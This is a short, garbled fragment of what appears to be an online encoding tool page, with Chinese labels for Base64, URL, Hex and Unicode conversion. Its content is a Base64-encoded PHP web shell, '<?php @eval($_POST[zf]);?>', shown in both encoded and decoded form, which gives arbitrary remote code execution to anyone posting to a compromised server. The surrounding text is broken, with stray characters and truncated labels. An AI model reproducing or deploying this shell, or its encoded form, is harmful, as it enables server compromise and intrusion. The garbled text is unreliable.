 Unicode编码 Unicode解码 StringCharCode 直接执行 复制
aaphpdiePD9waHAgQGV2YWwoJF9QT1NUW3pmXSk7Pz4=
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码 Base64解码 Hex编码 Hex解码 Html10编码 Htm
Unicode编码 Unicode解码 StringCharCode 直接执行 复制
iªa¥Ø<?php @eval($_POST[zf]);?>